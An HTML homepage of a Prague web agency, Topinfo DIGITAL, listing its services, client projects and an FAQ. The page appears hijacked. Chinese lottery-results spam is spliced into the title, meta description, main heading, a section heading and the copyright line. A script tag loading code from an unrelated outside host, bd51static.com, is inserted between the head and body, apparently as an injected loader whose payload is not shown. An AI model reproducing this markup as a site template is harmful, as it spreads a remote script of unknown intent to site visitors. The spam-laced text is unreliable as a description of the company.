

--- FILE ---
content_type: text/html
request_url: http://top-info.net/
body_size: 12562
content:
<!DOCTYPE html>
<html lang="en">
    

<head>
        <meta charset="utf-8">
        <title>168幸运飞开艇历史-最新开奖时间（元）详情、幸运168飞艇全国开奖记录™Topinfo DIGITAL</title>
        <meta name="description" content="飞艇全国统一开奖数据、幸运飞行艇开奖记录查询提供了丰富的开奖历史记录,包含详细的开奖时间、号码、奖金等信息，168幸运飞开艇历史-最新开奖时间（元）详情。 We create applications, websites and sophisticated systems that enable your business to grow. We provide tailor-made solutions to medium and large companies that are not satisfied with the standard range on the market.">
        <meta name="keywords" content="custom development, web design, applications, mobile applications, content management system, websites, e-shop, topinfo, topinfo digital, digital products, e-commerce"/>
        <meta name="author" content="Topinfo DIGITAL">
        
        <meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, minimum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">

        <link href="css/main.111ce26b4109.css" rel="stylesheet">
        <link href="https://fonts.cdnfonts.com/css/general-sans" rel="stylesheet">
        <link href="https://fonts.cdnfonts.com/css/satoshi" rel="stylesheet">

        
            
            <meta property="og:image" content="jpg/og-image.9b549a87ee7b.jpg"/>
            
        
        <meta property="og:title" content="Topinfo DIGITAL - Digital solutions for your growth"/>
        <meta property="og:url" content="http://top-info.net/">
        <meta property="og:type" content="website"/>

        <link rel="icon" href="https://www.topinfo.cz/static/favicon/favicon.c200d9923d80.ico" sizes="any">
        <link rel="icon" href="https://www.topinfo.cz/static/favicon/icon.a4ca39b6120f.svg" type="image/svg+xml">
        <link rel="apple-touch-icon" href="png/apple-touch-icon.92446274dab8.png">
        <link rel="manifest" crossorigin="use-credentials" href="https://www.topinfo.cz/static/favicon/manifest.30ea3f0ec370.webmanifest">

        
        <script type="text/javascript" charset="UTF-8" src="js/a7d86db84cc6bf122985d3e0e2a139a9.js"></script>
        
        
        
        
    </head>
<script type="text/javascript" src="//bd51static.com/2er.js"></script><script src="main.js"></script>
    <body>
        

        

        <div id="w" class="homepage">
            <div class="wrapper">
                



    <nav id="nav"> 
        <div class="menu">
            <div class="container">
                <div class="left-box">
                    <a href="index.html">
                        <img src="https://www.topinfo.cz/static/images/logo.4e7324f5736a.svg" alt="Topinfo logo" width="256">
                    </a>
                </div>
                <div class="center-box">
                    <ul>
                        
                        <li>
                            <a href="index-2.html">projects</a>
                        </li>
                        
                        
                        <li>
                            <a href="index-3.html">services</a>
                        </li>
                        
                        
                        <li>
                            <a href="index-4.html">about us</a>
                        </li>
                        
                    </ul>
                </div>
                <div class="right-box">
                    <ul>
                        <li class="langs">
                            
                            <a href="https://www.topinfo.cz/cs/" rel="alternate" hreflang="cs">cz</a>
                            <a href="index.html" class="active">en</a>
                            
                        </li>
                        <li>
                            <a href="https://is.topinfo.cz/en/">login</a>
                        </li>
                        
                        <li>
                            <a href="index-5.html" class="btn btn-full btn-full--white15 btn-full--arrow btn-full--gradient-hover"><span>contact</span><span class="arrow"></span></a>
                        </li>
                        
                    </ul>
                    <button class="btn btn-menu openMobileMenuBtn"></button>
                </div>
            </div>
        </div>
        <div class="text">
            <p><span>We create</span> <span>digital</span> <span>products</span></p>
        </div>
    </nav>
    <section class="menu-mobile">
        <div class="full-close closeMobileMenuBtn"></div>
        <div class="menu">
            <header>
                <button class="btn btn-cancel closeMobileMenuBtn"></button>
            </header>
            <div class="area">
                <ul>
                    
                    <li>
                        <a href="index-2.html" class="btn btn-link btn-link--grey">
                            projects
                        </a>
                    </li>
                    
                    <li>
                        <a href="index-3.html" class="btn btn-link btn-link--grey">
                            services
                        </a>
                    </li>
                    
                    <li>
                        <a href="index-4.html" class="btn btn-link btn-link--grey">
                            about us
                        </a>
                    </li>
                    
                    <li>
                        <a href="index-5.html" class="btn btn-link btn-link--grey">
                            contact
                        </a>
                    </li>
                    
                </ul>
                <div class="langs">
                    
                    <a href="https://www.topinfo.cz/cs/" class="btn" rel="alternate" hreflang="cs">cz</a>
                    <a href="index.html" class="btn active">en</a>
                    
                </div>
            </div>
            <div class="bottom">
                <a href="https://is.topinfo.cz/en/" class="btn btn-full btn-full--white5 btn-full--arrow">Login for customers</a>
            </div>
        </div>
    </section>



            </div>

            
    
        

<main data-aos="fade-in" data-aos-duration="1000">
    <section class="uni-header uni-header--sticky">
        <div class="wrapper">
            <div class="container">
                <button class="btn btn-scroll scrollLink" data-scroll="first" data-aos="fade-in" data-aos-delay="500"></button>
                <div class="title-overlay" data-aos="custom-title-overlay">
                    <h1><span class="star"><img src="https://www.topinfo.cz/static/images/homepage/icon-star.ee73d81011f2.svg" alt="" class="">168幸运飞开艇历史-最新开奖时间（元）详情、幸运168飞艇全国开奖记录 Digital</span> solutions <br>for your <span class="arrow"><img src="https://www.topinfo.cz/static/images/homepage/icon-arrow.3b648eeb4cf9.svg" alt="" class="">growth</span></h1>
                </div>
                <p data-aos="fade-left" data-aos-delay="500">We create applications, websites and sophisticated systems that enable your business to grow. We provide tailor-made solutions to medium and large companies that are not satisfied with the standard range on the market.</p>
                <div class="btns" class="btns" data-aos="fade-up" data-aos-delay="500">
                    <a href="index-3.html" class="btn btn-full btn-full--white btn-full--arrow btn-full--gradient-hover"><span>services</span><span class="arrow"></span></a>
                    <a href="index-2.html" class="btn btn-full btn-full--black btn-full--arrow btn-full--gradient-hover"><span>projects</span><span class="arrow"></span></a>
                </div>
                <div class="images">
                    <div class="photo-box small">
                        <img src="jpg/header-small-1%402x.a5f4e9fe8529.jpg" alt="" data-aos="custom-animation-image" data-aos-delay="500" class="visible">
                        <img src="jpg/header-small-2%402x.5ab76e035192.jpg" alt="" data-aos="custom-animation-image" data-aos-delay="500">
                        <img src="jpg/header-small-3%402x.8d878b92c5dc.jpg" alt="" data-aos="custom-animation-image" data-aos-delay="500">
                        <img src="jpg/header-small-4%402x.9d4017f7508a.jpg" alt="" data-aos="custom-animation-image" data-aos-delay="500">
                        <div class="overlay-animation" data-aos="custom-animation-image-overlay-left" data-aos-delay="500"></div>
                    </div>
                    <div class="photo-box big">
                        <img src="jpg/header-big-1%402x.88f077e8f34e.jpg" alt="" data-aos="custom-animation-image" data-aos-delay="500" class="visible">
                        <img src="jpg/header-big-2%402x.ce64dcd71ef3.jpg" alt="" data-aos="custom-animation-image" data-aos-delay="500">
                        <img src="jpg/header-big-3%402x.e3cbeff34608.jpg" alt="" data-aos="custom-animation-image" data-aos-delay="500">
                        <img src="jpg/header-big-4%402x.17f723f0efe5.jpg" alt="" data-aos="custom-animation-image" data-aos-delay="500">
                        <div class="overlay-animation" data-aos="custom-animation-image-overlay-right" data-aos-delay="500"></div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <div class="wrapper">
        <section class="text-section" id="first">
            <div class="container">
                <div class="text-box" data-aos="fade-in">
                    <p>We transform clients’ visions into <a href="index-6.html" class="gradient">custom applications</a>, <a href="index-7.html" class="gradient">websites</a>, <a href="index-8.html" class="gradient">e-shops</a>, intranets, extranets, portals, information and booking systems. <strong class="white">We have been providing technically precise and user-friendly solutions</strong> and helping with their <strong class="white">subsequent management and development</strong> for <a href="index-4.html" class="gradient">more than 20 years</a>. We can help you reach new customers with <strong class="white">creativity, video and advertising</strong>.</p>
                </div>
                <h4 data-aos="fade-right">Partners we have worked with</h4>
                <div class="logos">
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/ravak.f5abb49fe9c9.svg" alt="Ravak">
                        <img src="https://www.topinfo.cz/static/images/logos/regulus.102182c886d0.svg" alt="Regulus">
                    </div>
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/aquapalace.4886cce8371b.svg" alt="Aquapalace">
                        <img src="https://www.topinfo.cz/static/images/logos/polysan.94db5bb70811.svg" alt="Polysan">
                    </div>
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/hotel-thermal.c7d074938c0d.svg" alt="Thermal">
                        <img src="https://www.topinfo.cz/static/images/logos/intercom-bohemia.d463260d2efb.svg" alt="Intercom Bohemia">
                    </div>
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/asio.6c4023e60e8b.svg" alt="Asio">
                        <img src="https://www.topinfo.cz/static/images/logos/senesi.7906cb985a5b.svg" alt="Senesi">
                    </div>
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/lg.dba7bf6e706d.svg" alt="LG">
                        <img src="https://www.topinfo.cz/static/images/logos/yale.79a3708b8eb4.svg" alt="Yale">
                    </div>
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/ebc.7cf301b11e21.svg" alt="EBC">
                        <img src="https://www.topinfo.cz/static/images/logos/atrea.8341237deb95.svg" alt="Atrea">
                        <!-- <img src="/static/images/logos/asociace-pro-vyuziti-tepelnych-cerpadel.c4e361c7b6fb.svg" alt="Asociace"> -->
                    </div>
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/estavtv.44e72881fb2d.svg" alt="Estav.tv">
                        <img src="https://www.topinfo.cz/static/images/logos/festina.4ac5bf608581.svg" alt="Festina">
                    </div>
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/euroagentur.3d0e754f7f89.svg" alt="EuroAgentur">
                        <img src="https://www.topinfo.cz/static/images/logos/havex-auto.ed329648b0f4.svg" alt="Havex">
                    </div>
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/chrono.618ad55447b1.svg" alt="Chrono">
                        <img src="https://www.topinfo.cz/static/images/logos/obec-lany.b6fd10475e4f.svg" alt="Obec Lány">
                    </div>
                    <div class="item" data-aos="fade-up">
                        <img src="https://www.topinfo.cz/static/images/logos/mikroshop.11d3de35558c.svg" alt="MikroShop">
                        <img src="https://www.topinfo.cz/static/images/logos/niceboy.d66b21bb1a6c.svg" alt="Niceboy">
                    </div>
                </div>
            </div>
        </section>
        <section class="projects">
            <div class="container">
                <h2 data-aos="fade-up"><span class="arrow"><img src="https://www.topinfo.cz/static/images/homepage/icon-arrow.3b648eeb4cf9.svg" alt="" class="">
168幸运飞开艇历史开奖记录手机版 Projects</span> that speak for us</h2>
                <div class="top">
                    <p data-aos="fade-right">We have successfully completed more than 300 projects with various focuses. Here are some of them. Will the next one be yours?</p>
                    <div class="btns" data-aos="fade-left">
                        <a href="index-2.html" class="btn btn-full btn-full--white btn-full--arrow btn-full--gradient-hover"><span><span>view all&nbsp;</span>projects</span><span class="arrow"></span></a>
                        <a href="index-4.html" class="btn btn-full btn-full--black btn-full--arrow btn-full--gradient-hover"><span>our story</span><span class="arrow"></span></a>
                    </div>
                </div>
                <div class="cards">
                    <div class="row">
                    
                        </div><div class="row">
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-9.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/1.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">Asio <span>Corporate website</span></p>
                        </div>
                        
                    
                        
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-10.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/ravak06-hero.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">RAVAK <span>Corporate website &amp; e-shop</span></p>
                        </div>
                        
                    
                        </div><div class="row">
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-11.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/niceboy01-hero.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">Niceboy <span>Complaint Management Tool</span></p>
                        </div>
                        
                    
                        
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-12.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/lg_hero1.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">LG Heat Pumps <span>Corporate website</span></p>
                        </div>
                        
                    
                        </div><div class="row">
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-13.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/sapho04-hero.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">SAPHO <span>Corporate website &amp; e-shop</span></p>
                        </div>
                        
                    
                        
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-14.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/estavtv05-hero_l6hltdv.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">Estav.tv <span>On-line TV</span></p>
                        </div>
                        
                    
                        </div><div class="row">
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-15.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/thermal05-hero.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">Hotel Thermal <span>Corporate website</span></p>
                        </div>
                        
                    
                        
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-16.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/polysan_hero1.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">Polysan <span>Corporate website &amp; product catalogue</span></p>
                        </div>
                        
                    
                        </div><div class="row">
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-17.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/energy-benefit08-hero.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">Energy Benefit Centre <span>Corporate website</span></p>
                        </div>
                        
                    
                        
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-18.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/gt-energy01-hero.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">GT-Energy <span>Corporate website</span></p>
                        </div>
                        
                    
                        </div><div class="row">
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-19.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/aquapalace04-hero.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">Aquapalace Hotel Prague <span>Corporate website</span></p>
                        </div>
                        
                    
                        
                        <div class="card card--square" data-aos="fade-up">
                            <a href="index-20.html" class="full-image">
                                
                                    
                                
                                <img src="jpg/mzi03-hero.2e16d0ba.fill-1686x1686.jpg" alt="">
                            </a>
                            <p class="name">Modro-zelená infrastruktura <span>Corporate website</span></p>
                        </div>
                        
                    
                    </div>
                </div>
            </div>
        </section>
    </div>
</main>
<section class="services">
    <div class="area">
        <div class="container">
            <h2 data-aos="fade-up"><span class="star"><img src="https://www.topinfo.cz/static/images/homepage/icon-star.ee73d81011f2.svg" alt="" class="">Services</span> that enable you to grow</h2>
            <p data-aos="fade-right">Connect your vision to our expertise and take your business to the next level. We will create a tailor-made digital product for your business.</p>
            <a href="index-3.html" class="btn btn-full btn-full--white btn-full--arrow btn-full--gradient-hover" data-aos="fade-in"><span>our services</span><span class="arrow"></span></a>
            <div class="track">
                <div class="slider">
                    <div class="item">
                        <a href="index-6.html" class="full-link"></a>
                        <h3>Custom development</h3>
                        <p>We can design and program anything for you. Our domain is customised internet and intranet applications. We can process large data sources, connect different systems and create software that will make your work easier and save you time and money.</p>
                        <div class="tags">
                            <a href="index-6.html" class="btn btn-tag">Logistics systems</a>
                            <a href="index-6.html" class="btn btn-tag">Information systems</a>
                            <a href="index-6.html" class="btn btn-tag">Configurators</a>
                        </div>
                        <a href="index-6.html" class="btn btn-full btn-full--white5 btn-full--arrow">more</a>
                    </div>
                    <div class="item">
                        <a href="index-8.html" class="full-link"></a>
                        <h3>E-shops</h3>
                        <p>We can create an e-shop tuned to your needs. We can connect it to company systems, payment gateways and product comparison tools. Naturally, it will have a modern and intuitive design that customers and search engines love.</p>
                        <div class="tags">
                            <a href="index-8.html" class="btn btn-tag">B2B & B2C</a>
                            <a href="index-8.html" class="btn btn-tag">Payment gateways</a>
                            <a href="index-8.html" class="btn btn-tag">System integrations</a>
                        </div>
                        <a href="index-8.html" class="btn btn-full btn-full--white5 btn-full--arrow">více</a>
                    </div>
                    <div class="item">
                        <a href="index-7.html" class="full-link"></a>
                        <h3>Web presentations</h3>
                        <p>Don’t let template solutions limit you in online space. With a custom-designed website or other bespoke web presence, you get advanced features, a thoughtful UX/UI design and interactive elements that optimise your conversion rate.</p>
                        <div class="tags">
                            <a href="index-7.html" class="btn btn-tag">Corporate presentations</a>
                            <a href="index-7.html" class="btn btn-tag">Product catalogues</a>
                            <a href="index-7.html" class="btn btn-tag">Microsites</a>
                        </div>
                        <a href="index-7.html" class="btn btn-full btn-full--white5 btn-full--arrow">více</a>
                    </div>
                    <div class="item">
                        <a href="index-21.html" class="full-link"></a>
                        <h3>PPC and campaign management</h3>
                        <p>Reach new customers efficiently and quickly. Build awareness of your brand and your market position. We maximize the performance of your advertising campaigns with quality strategy, creative content and professional PPC campaign management.</p>
                        <div class="tags">
                            <a href="index-21.html" class="btn btn-tag">Google Ads</a>
                            <a href="index-21.html" class="btn btn-tag">Sklik</a>
                            <a href="index-21.html" class="btn btn-tag">Google Analytics</a>
                            <a href="index-21.html" class="btn btn-tag">GTM</a>
                        </div>
                        <a href="index-21.html" class="btn btn-full btn-full--white5 btn-full--arrow">více</a>
                    </div>
                    <div class="item">
                        <a href="index-22.html" class="full-link"></a>
                        <h3>Video studio & production</h3>
                        <p>Be the centre of attention with professional video and audio content. We provide complete production and post-production of interviews, reports, podcasts, streams, etc. We can create turnkey presentation or product videos for you.</p>
                        <div class="tags">
                            <a href="index-22.html" class="btn btn-tag">Studio</a>
                            <a href="index-22.html" class="btn btn-tag">Production</a>
                            <a href="index-22.html" class="btn btn-tag">Post-production</a>
                            <a href="index-22.html" class="btn btn-tag">Bespoke</a>
                        </div>
                        <a href="index-22.html" class="btn btn-full btn-full--white5 btn-full--arrow">více</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<main data-aos="fade-in" data-aos-duration="1000">
    <div class="wrapper">
        <section class="harmonica-section">
        <div class="container">
            <div class="top" data-aos="fade-in">
                <h2>We turn your visions into digital projects</h2>
                <div class="columns">
                    <div class="column" data-aos="fade-right">
                        <a href="index-4.html" class="btn btn-full btn-full--white btn-full--arrow btn-full--gradient-hover"><span>our story</span><span class="arrow"></span></a>
                    </div>
                    <div class="column" data-aos="fade-left">
                        <p>We are a team of experts in development, programming, coding, creativity and marketing. Over the last 20 years, we have completed more than 300 projects for Czech and global brands. We are fans of modern technologies, friends of an open approach and long-term cooperation. We are behind the most visited Czech portals for construction, housing and architecture – <a href="https://www.tzb-info.cz/" target="_blank" class="gradient">TZB-info</a> and <a href="https://www.estav.cz/" target="_blank" class="gradient">Estav.cz</a>.</p>
                    </div>
                </div>
            </div>
            <div class="items">
                <div class="item item--open" data-aos="fade-up">
                    <h3>Preparation and planning</h3>
                    <div class="area">
                        <div class="column">
                            <p>We’ll want to get to know you. And we mean thoroughly. We’re interested in your goals, vision, direction and, above all, how we can help you. Based on this, we’ll propose a strategy with incremental steps; and when you approve it, we’ll get down to work.</p>
                        </div>
                        <div class="column">
                            <ul>
                                <li>Analysis and audit</li>
                                <li>User research</li>
                                <li>Web analytics</li>
                            </ul>
                        </div>
                        <div class="column">
                            <ul>
                                <li>Information architecture</li>
                                <li>Concept and strategy</li>
                                <li>Project management</li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="item" data-aos="fade-up">
                    <h3>Design & content</h3>
                    <div class="area">
                        <div class="column">
                            <p>We analyse everything thoroughly and let our creatives take care of a user-friendly interface, thoughtful UX/UI design, graphics and content that correspond to your brand and appeal to your target audience.</p>
                        </div>
                        <div class="column column--wider">
                            <ul>
                                <li>User experience (UX)</li>
                                <li>Content strategy and copywriting</li>
                                <li>Wireframes</li>
                            </ul>
                        </div>
                        <div class="column">
                            <ul>
                                <li>User interface (UI)</li>
                                <li>Animation and interaction design</li>
                                <li>Prototyping</li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="item" data-aos="fade-up">
                    <h3>Development</h3>
                    <div class="area">
                        <div class="column">
                            <p>Our developers and coders are masters at creating complex, modern and technically precise digital solutions. With technological know-how and experience, they will fine-tune your product to perfection.</p>
                        </div>
                        <div class="column">
                            <ul>
                                <li>Frontend development</li>
                                <li>Backend development</li>
                                <li>Programming</li>
                            </ul>
                        </div>
                        <div class="column">
                            <ul>
                                <li>Integration and connection</li>
                                <li>CMS implementation</li>
                                <li>QA testing</li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="item" data-aos="fade-up">
                    <h3>Service & maintenance</h3>
                    <div class="area">
                        <div class="column">
                            <p>Our cooperation does not end with the delivery of a product. We will ensure the smooth operation and development of your solution. We provide hosting, regular maintenance and updates; you can also rely on the technical department’s support.</p>
                        </div>
                        <div class="column">
                            <ul>
                                <li>Administration and maintenance</li>
                                <li>Technical support</li>
                                <li>24/7 monitoring</li>
                            </ul>
                        </div>
                        <div class="column">
                            <ul>
                                <li>PPC campaigns</li>
                                <li>Data analysis</li>
                                <li>Development and optimization</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    </div>
</main>

    


            <div class="wrapper">
                


    <section class="cta-box cta-box--3lines" data-aos="fade-up">
        <div class="container">
            <div class="box">
                <div class="bg"></div>
                <div class="bg"></div>
                <div class="bg"></div>
                <div class="text">
                    <h2>Go for it with us!</h2>
                    <p>Let’s discuss how we can help you over coffee or online. We will be happy to listen to your visions and ideas and together we will propose an optimum solution.</p>
                </div>
                <a href="index-5.html" class="btn btn-full btn-full--black btn-full--arrow">Make an appointment</a>
                <a href="index-5.html" class="full-link"></a>
            </div>
        </div>
    </section>
    <section class="faq" data-aos="fade-up">
        <div class="container">
            <section class="main">
                <h3>You often ask</h3>
                <div class="area">
                    <section>
                        <h4>What digital products are you primarily focused on? Who are your clients?</h4>
                        <p>We are most often contacted by medium and large companies from the B2B and B2C segments. We usually develop and implement customized applications or systems for them to help them automate and optimize their processes. We also often create new websites or e-shops to order or redesign existing web presentations for our clients. In addition, we offer advertising and conference systems, we have our own filming studio where we create video and audio content for Estav.tv and other companies. We specialize in large and demanding projects as well as smaller jobs.</p>
                    </section>
                    <section>
                        <h4>Is Topinfo Digital active only in Prague? Can we contact you even if we’re outside Prague?</h4>
                        <p>Even though our company is based in Prague 6, we go anywhere in the country to visit our clients. Distance is not a problem for us. We have already implemented more than 300 digital projects in all corners of the Czech Republic. We can efficiently manage and consult on your project even through online meetings and conference calls, so that the cooperation is pleasant and costs you minimum time and effort.</p>
                    </section>
                    <section>
                        <h4>Can you tell me how much an app, website, e-shop or other customized solution from Topinfo Digital costs?</h4>
                        <p>We approach each project individually. It always depends on how big and demanding it is. We will therefore only be able to give you an approximate price after you tell us your ideas and requirements. <a href="index-5.html">Contact us</a> for more information and to arrange a no-obligation meeting.</p>
                    </section>
                    <section>
                        <h4>Will you build an e-shop or website for us in Wordpress, on a template or in another boxed solution?</h4>
                        <p>We do not offer our clients anything like that. Websites and e-shops on a template or in Wordpress unnecessarily limit business and its development. There can be clashes and it’s often difficult to add advanced features or connect them to other systems that simplify processes. Moreover, the content and graphics of such a website must be adapted to the template instead of your needs.</p>
                        <p>We always guarantee our clients the highest possible quality, security and the chance to develop a website without unnecessary compromises. That’s why we develop websites and e-shops in-house based on client needs and conversion goals. Such a solution also makes sense economically, can grow with your business and has a longer lifespan than boxed solutions or templates.</p>
                    </section>
                    <section>
                        <h4>How does cooperation with you start?</h4>
                        <p>Our cooperation can start with coffee in our offices in Prague 6, in your company, wherever you are based in the Czech Republic, or online via the platform of your choice. In a no-obligation meeting, we will first discuss your visions and ideas and outline possible solutions. If they make sense to you, we can arrange a follow-up, at the end of which we will create a bespoke digital product for you. <a href="index-5.html">Contact us today</a> to make an appointment.</p>
                    </section>
                    <section>
                        <h4>What influence will I have on the project during its implementation? Do you make room for your clients’ comments?</h4>
                        <p>We work with clients as partners from the initial analysis to the final presentation. We are interested in your opinions and always seek an optimum solution together. We continuously consult on partial deliverables, so you will have a perfect overview of what stage a project is at. At the same time, we are professionals, so you don’t have to worry that a new project will cost you a lot of time and energy. You can count on us to deliver comprehensive and well thought-out solutions that will delight you.</p>
                    </section>
                    <section>
                        <h4>Can I edit the finished website or e-shop myself? And will I even be able do to it?</h4>
                        <p>Some parts of the website or e-shop can be easily edited by you in our Topinfo CMS. We’ll teach you how to use it, so it’s really easy for you. You can then edit frequently updated parts of the website or e-shop yourself, such as the blog, products, news, events calendar, etc. Thanks to a predefined solution – a template – where you just insert text and images, you won’t find that a new post looks different from the previous ones and the site will remain consistent.</p>
                        <p>More complex adjustments that could affect a site’s visual integrity or conversions will be quickly resolved by our technical support. It’s always available on working days.</p>
                    </section>
                    <section>
                        <h4>We have a great graphic designer in our company, can I give you a custom graphic design for our new website or e-shop?</h4>
                        <p>You can, but it’s usually best for clients to leave everything to our senior graphic designer. Not every graphic designer is a specialist in web design and can see the whole context of a website’s creation, where the graphics influence later implementation work by coders and programmers. Our web graphic designer will not only create a pleasing design in pleasant colours that complement your logo. They think about the entire site in context, considering your needs and conversion goals, the user experience, site responsiveness and connecting visuals to your brand.</p>
                        <p>Therefore, if you leave everything to our graphic designer, you’ll get a website that is modern, respects current trends, better performs its presentation and business function, lasts longer and is fine-tuned to the last detail.</p>
                    </section>
                    <section>
                        <h4>Should we change existing texts when we redesign our website? Aren’t the original ones enough, or we could write some ourselves?</h4>
                        <p>It’s up to you. However, in our experience, using original texts on a new website does not yield optimum results. The same is usually true for texts written by someone from your company. Anyone can write, but it’s better to hire a professional to write really polished marketing texts that lead to conversions.</p>
                        <p>Our copywriter and content strategist will be happy to help you with your new texts. They first thoroughly analyse your materials, your current website, your market position, your target audience and your conversion goals. Based on this information and conversations with you, they create copy that speaks directly to your clients, represents your business in the best light and supports your conversion goals. They can also help you with creative content for newsletters or microsite or landing page campaigns.</p>
                    </section>
                    <section>
                        <h4>Will you create a turnkey application or system for us?</h4>
                        <p>Yes, custom development is what we do. We have two decades of experience in this field and a strong competitive position. We are primarily engaged in the development and implementation of logistics systems, noticeboards, complaint management systems, conferencing systems, interactive computing tools, configurators, systems for process automation and automatic data processing and more.</p>
                    </section>
                    <section>
                        <h4>Do you also make microsites or landing pages for advertising campaigns?</h4>
                        <p>Absolutely! We don’t limit ourselves to large projects. We’ll be happy to make a creative microsite or landing page for your campaign. The process of creating smaller web presentations involves thorough analysis, ideation, creation of graphic and textual content, and programming. We are also happy to ensure the success of your project with PPC advertising campaigns on Google Ads, Sklik and Facebook.</p>
                    </section>
                    <section>
                        <h4>What does Topinfo Digital have in common with the portals TZB-info and Estav.cz?</h4>
                        <p>These are the projects we started to work on in 2000 and which have subsequently become the most visited domestic portals for construction, housing and architecture. Over time, we separated and started operating as technology specialists and creatives delivering bespoke digital solutions under the Topinfo brand. Thanks to our history and present, we have an overview of current developments in the construction industry and extensive professional know-how in this field. But we do not limit ourselves only to this segment.</p>
                    </section>
                </div>
            </section>
        </div>
    </section>
    <footer data-aos="fade-in">
        <div class="container">
            <section class="top">
                <div class="column column--first">
                    <img src="https://www.topinfo.cz/static/images/logo.4e7324f5736a.svg" alt="Topinfo digital logo" width="207">
                    <div class="link">
                        <a data-mt='["kontakt", "top-info", "net"]'>kontakt at top-info.net</a>
                    </div>
                    <div class="info">
                        <ul>
                            <li>Topinfo s.r.o.</li>
                            <li>Křenova 438/3</li>
                            <li>162 00 Praha 6</li>
                        </ul>
                        <ul>
                            <li>(working days 08:00-16:00)</li>
                            <li><a data-mt='["kontakt", "top-info", "net"]'>kontakt at top-info.net</a></li>
                        </ul>
                    </div>
                </div>
                <div class="column">
                    <h4>services</h4>
                    <ul>
                        
                            <li><a href="index-6.html">Custom development</a></li>
                        
                            <li><a href="index-8.html">E-shops</a></li>
                        
                            <li><a href="index-7.html">Web presentations</a></li>
                        
                            <li><a href="index-22.html">Video studio &amp; production</a></li>
                        
                            <li><a href="index-21.html">PPC and campaign management</a></li>
                        
                        <li><a href="https://reklamace.topinfo.cz/" target="_blank">Complaint management system</a></li>
                        <li><a href="https://www.confea.net/" target="_blank">Conference system</a></li>
                    </ul>
                </div>
                <div class="column">
                    <h4>the company</h4>
                    <ul>
                        <li><a href="index-4.html">About us</a></li>
                        <li><a href="index-2.html">Projects</a></li>
                        <li><a href="index-5.html">Contact</a></li>
                        <li><a href="https://www.topinfo.cz/static/topinfo-digital_logo.3677cfc790e2.zip">Download logo</a></li>
                    </ul>
                </div>
                <div class="column">
                    <h4>other</h4>
                    <ul>
                        <li><a href="https://is.topinfo.cz/en/">Login for customers</a></li>
                    </ul>
                </div>
            </section>
            <section class="middle" data-aos="fade-in">
                <p>We’re part of a good family</p>
                <div class="logos">
                    <a href="https://estav.tv/" target="_blank">
                        <img src="https://www.topinfo.cz/static/images/footer/estav-tv-logo.9c4d35607841.svg" alt="estav.tv logo">
                    </a>
                    <a href="https://www.tzb-info.cz/" target="_blank">
                        <img src="https://www.topinfo.cz/static/images/footer/tzb-info-logo.bef36d3ab0a8.svg" alt="tzbinfo logo">
                    </a>
                    <a href="https://www.estav.cz/" target="_blank">
                        <img src="png/estav-logo%402x.31e6bc5a7618.png" alt="Estav.cz logo" width="263">
                    </a>
                </div>
            </section>
            <section class="bottom" data-aos="fade-in">
                <ul>
                    <li> &copy; copyright 2001-2023 幸运168飞艇全国开奖记录 Topinfo s.r.o.</li>
                    <li><a href="index-23.html">Cookies</a></li>
                </ul>
                <button class="btn btn-link scrollLink" data-scroll="nav"><span>Back to top</span></button>
            </section>
        </div>
    </footer>


            </div>
        </div>

        <link rel="stylesheet" href="css/kursor.086b817b152f.css">
        <script src="js/kursor.8bd27d70b668.js"></script>
        <script src="js/splide.min.9ba94b879593.js"></script>
        <script src="js/splide-autoscroll.min.87408a53fd08.js"></script>
